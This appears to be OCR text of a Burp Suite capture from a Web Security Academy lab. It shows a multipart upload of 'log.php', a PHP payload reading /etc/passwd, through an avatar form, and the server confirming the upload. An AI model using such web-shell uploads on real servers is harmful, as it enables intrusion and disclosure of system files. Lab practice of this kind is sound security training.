 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a610004037d9ae5c018b90a006b00b7.web-security-academy.net
3 Cookie: session=GFH9LSNAsKYOxcz5WU3FhQ8rbHOcnRK7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------14692222151931719456137565​2123
9 Content-Length: 539
10
11 -----------------------------146922221519317194561375652123
12 Content-Disposition: form-data; name="avatar"; filename="log.php"
13 Content-Type: application/x-httpd-php
14
15 <?php echo file_get_contents('/etc/passwd'); ?>
16 -----------------------------146922221519317194561375652123
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 23:12:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 128
8
9 The file avatars/log.php has been uploaded.<p
<a href="/my-account" title="Return to prev
« Back to My Account
</a>
</p>